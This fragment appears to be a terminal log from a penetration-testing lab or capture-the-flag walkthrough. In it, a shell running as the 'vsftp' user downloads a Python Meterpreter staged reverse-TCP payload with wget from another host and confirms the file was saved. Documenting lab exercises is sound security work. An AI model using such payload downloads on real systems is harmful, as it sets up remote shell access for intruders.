 lol
vsftp@rbssystems:/home/billy$ wget http://192.168.0.12/python-meterpreter-staged-reverse-tcp-443.py
-reverse-tcp-443.py.0.12/python-meterpreter-staged
--2017-01-15 01:02:01--  http://192.168.0.12/python-meterpreter-staged-reverse-tcp-443.py
Connecting to 192.168.0.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 358 [text/x-python]
Saving to: `python-meterpreter-staged-reverse-tcp-443.py'
100%[======================================>] 358         --.-K/s   in 0s
2017-01-15 01:02:01 (5.14 MB/s) - `python-meterpreter-staged-reverse-tcp-443.py' saved [358/358]
vsftp@rbssystems:/home/billy$ ls
ls
lol  python-meterpreter-staged-reverse-tcp-443.py